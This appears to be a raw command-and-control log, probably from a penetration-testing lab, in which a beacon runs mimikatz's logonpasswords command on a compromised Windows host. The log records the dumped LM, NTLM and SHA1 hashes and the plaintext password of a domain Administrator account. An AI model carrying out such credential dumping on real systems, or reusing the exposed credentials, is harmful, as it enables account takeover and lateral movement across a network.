 [10/10 04:40:14] beacon> logonpasswords
[10/10 04:40:14] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[10/10 04:40:14] [+] host called home, sent: 297606 bytes
[10/10 04:40:15] [+] received output:
Authentication Id : 0 ; 6052041 (00000000:005c58c9)
Session           : NewCredentials from 1
User Name         : administrator
Domain            : SUN
Logon Server      : (null)
Logon Time        : 2023/10/9 23:53:02
SID               : S-1-5-21-3388020223-1982701712-4030140183-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : SUN
* LM       : 504f1ff24983db0019d76dfe3931be22
* NTLM     : 639e7fed49496bcb6453bea77e9b3329
* SHA1     : d640cd94ffc1ce3b71e80435fb9256ba5fcae67c
tspkg :
* Username : Administrator
* Domain   : SUN
* Password : hongri@2020
wdigest :
* Username : Administrator
* Domain   : SUN
* Password : hongri@2020